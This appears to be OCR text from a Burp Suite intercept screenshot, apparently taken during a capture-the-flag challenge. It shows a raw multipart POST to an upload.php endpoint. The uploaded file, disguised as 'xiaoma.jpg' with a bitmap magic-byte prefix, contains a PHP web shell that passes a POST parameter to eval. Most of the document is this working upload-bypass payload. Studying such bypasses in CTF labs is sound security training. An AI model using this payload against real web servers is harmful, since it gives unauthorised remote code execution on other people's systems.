 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Request to http://node4.anna.nssctf.cn:28170 [1.14.71.254]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28170
3 Content-Length: 370
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28170
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd3dUTPZe1XURtOX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
10 Referer: http://node4.anna.nssctf.cn:28170/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=qt2r7rb0ood93g5496vna0meo3
14 Connection: close
15
16 ------WebKitFormBoundaryXd3dUTPZe1XURtOX
17 Content-Disposition: form-data; name="uploaded"; filename="xiaoma.jpg"
18 Content-Type: image/jpeg
19
20 BM
21 <script language="php"> @eval($_POST['bhxdn']); phpinfo();</script>
22 ------WebKitFormBoundaryXd3dUTPZe1XURtOX
23 Content-Disposition: form-data; name="submit"
24
25 □□□□□□□□□
26 ------WebKitFormBoundaryXd3dUTPZe1XURtOX--
27